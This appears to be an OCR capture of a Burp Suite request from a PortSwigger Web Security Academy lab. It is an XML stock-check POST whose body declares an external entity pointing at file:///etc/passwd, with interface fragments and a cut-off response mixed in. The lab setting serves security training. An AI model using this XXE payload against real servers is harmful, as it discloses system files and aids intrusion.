 Send
Cancel
Request
Resp
Pretty Raw Hex \n
Pret
1 POST /product/stock HTTP/1.1
2 Host: aceb1fa21f4fbb39c0c40b9000830084.web-security-academy.net
3 Cookie: session=VhWt4yUfdxe9o51IkecRs3fZ9hgrFvVy
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://aceb1fa21f4fbb39c0c40b9000830084.web-security-academy.net/produc
t?productId=1
9 Content-Type: application/xml
10 Origin:
https://aceb1fa21f4fbb39c0c40b9000830084.web-security-academy.net
11 Content-Length: 174
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HT
2 Co
3 Co
4 Co
5
6 50